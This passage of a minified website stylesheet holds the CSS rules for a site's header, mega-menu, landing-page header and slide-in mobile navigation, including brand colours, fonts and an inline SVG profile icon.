nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem.show>a{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu:hover .icon::before{color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px 15px;--bs-gutter-x: 3.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;width:16.66666667%;flex:0 0 auto;width:22.22222222%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-3{flex:0 0 auto;width:25%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-5{flex:0 0 auto;width:41.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-6{flex:0 0 auto;width:50%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-7{flex:0 0 auto;width:58.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-8{flex:0 0 auto;width:66.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-9{flex:0 0 auto;width:75%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-10{flex:0 0 auto;width:83.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-11{flex:0 0 auto;width:91.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-12{flex:0 0 auto;width:100%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url("/dist/img/green-border-h.gif")}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image{margin-bottom:10px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px;transition:width .3s,margin-left .3s,opacity .3s}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active{color:#9d3615}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active .icon::after{width:20px;margin-left:6px;opacity:1}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser:hover a.articleTitle{color:#c53f14;text-decoration:underline}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a{transition:none}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a:hover{text-decoration:underline;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .activeSubSection{color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url("/dist/img/green-border-v.gif");position:absolute;top:0;left:-1px;height:100%;width:2px}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation a.navbar-brand img{max-width:100px}}@media(max-width: 1199.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:12px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{margin-top:-1px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0px;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media(max-width: 767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}}@media(max-width: 1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media(max-width: 767.98px){header .primaryNavHolder{display:none}}@media(min-width: 768px){header{transition:height .2s,margin-top .2s}}@media(max-width: 767.98px){header{height:80px}}@media(min-width: 768px){body.minimized header:not(.landingPageHeader){height:114px}body.minimized header:not(.landingPageHeader) .topBorder{border-top:0px solid #00833f}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder{height:58px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand{padding:0px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand img,body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand picture{max-height:50px;max-width:141px;margin-top:8px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:15px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .topNav{height:0;opacity:0}body.minimized header:not(.landingPageHeader) .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{padding-top:12px;padding-bottom:12px}}body.hasSiteAlert header .primaryNavHolder .topBorder{border-width:0}@keyframes primaryNavAnimateIn{from{opacity:0}to{opacity:1}}header.landingPageHeader{height:114px !important}@media(max-width: 991px){header.landingPageHeader{height:85px !important}}@media(max-width: 767.98px){header.landingPageHeader .primaryNavHolder{display:block !important}}@media(max-width: 991px){header.landingPageHeader .primaryNavHolder .topBorder{display:none}}@media(max-width: 991px){header.landingPageHeader .topNavHolder{padding-left:20px;padding-right:20px;gap:7%;margin-top:5px;height:70px !important}}@media(max-width: 767px){header.landingPageHeader .topNavHolder{padding-left:12px;padding-right:12px}}header.landingPageHeader .topNavHolder a.navbar-brand{margin-right:35px}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand{margin:0}}header.landingPageHeader .topNavHolder a.navbar-brand img{width:100%}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand img{max-width:180px !important;max-height:80px}}header.landingPageHeader .topNavHolder .rightNav{justify-content:end;align-items:center;gap:45px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav{padding-bottom:5px;align-items:end}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav{display:flex;flex-direction:column;gap:5px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav.mobile-hide{display:none}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:14px}}@media(max-width: 450px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:12px}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:hover{text-decoration:underline}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:not(:last-child):after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;margin-top:-0.15em}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:flex;justify-content:start;align-items:center;gap:40px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:none}}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:none}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:block;font-size:14px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav a.btnOrangeNA{min-width:unset;max-width:268px;width:100%;white-space:nowrap;padding-left:0;padding-right:0}}.mobile-landing-nav-bottom{display:none;position:fixed;width:100%;bottom:0;z-index:4}@media(max-width: 991px){.mobile-landing-nav-bottom{display:flex;flex-direction:column;justify-content:end;align-items:end}}.mobile-landing-nav-bottom .bt{background-color:#c53f14;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;opacity:0;width:40px;height:40px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff;margin-bottom:15px;margin-right:20px}.mobile-landing-nav-bottom .bt:hover{outline:none;background-color:#9d3615}.mobile-landing-nav-bottom .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:16px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}.mobile-landing-nav-bottom .mobile-landing-cta{width:100%;background-color:#fff;display:flex;flex-direction:column;align-items:center}.mobile-landing-nav-bottom .mobile-landing-cta .topBorder{width:100%;border-top:6px #00833f solid;margin-bottom:15px}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{display:flex;align-items:start;justify-content:center;gap:15px;margin-bottom:15px;padding:0 12px;width:100%}@media(max-width: 767px){.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{flex-direction:column;align-items:center;justify-content:start}}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;max-width:500px;min-width:200px;width:100%}body.btn-on .mobile-landing-nav-bottom .bt{opacity:1;pointer-events:all}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler:focus{outline:0;box-shadow:none}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .navbar-toggler.open .open-icon,header nav.mobileNavigation .top-menu .navbar-toggler.open .text{display:none}header nav.mobileNavigation .top-menu .navbar-toggler.open .close-icon{display:block}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .close-menu{width:45px;height:45px;display:none}header nav.mobileNavigation .menuContent{position:absolute;top:0px;left:0px;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px 30px;transition:margin .4s,background .4s;background:rgba(0,0,0,0) linear-gradient(0deg, #D9D9D9 0%, #e9e9e9 20%, white 80%, white 100%) 0% 0% no-repeat padding-box;overflow-x:hidden}header nav.mobileNavigation .menuContent.open{margin-left:0%}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{transition:margin-left .3s;width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;pointer-events:none}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;transition:margin-left .3s;padding:0 30px 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul{transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;margin-top:18px;pointer-events:none;transition:transform .1s}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>.submenu{opacity:.5}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px;transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li.has-dropdown::before{margin-top:8px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open::before{transform:scaleY(-1)}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open>.submenu{display:block;opacity:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0px;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover::after,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{background-color:#9d3615;color:#fff}header nav.mobileNavigation .menuContent.submenuOpen .mobileMenuList,header nav.mobileNavigation .menuContent.submenuOpen .endLinks{margin-left:calc(-100% - 60px);width:100%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus{opacity:1;margin-left:0%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open{display:block}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline{display:flex}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline .headline{font-size:20px;font-weight:700;line-height:1.3em;display:block;padding:16px 0px 6px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline a.headline:hover{text-decoration:none}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack{border:none;background-color:#fff;margin-left:auto;z-index:2;padding:0 10px;font-size:20px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack .icon::before{content:"";font-family:"Font Awesome 6 Free"}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .text{font-size:16px;line-height:2em;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .textLinkArrow{max-width:225px;display:inline-block;padding:0;margin-bottom:28px}header nav.mobileNavigation .menuContent .endLinks{transition:margin-left .3s;width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open button,header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open .optionsDropdown{background-color:#fff}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks 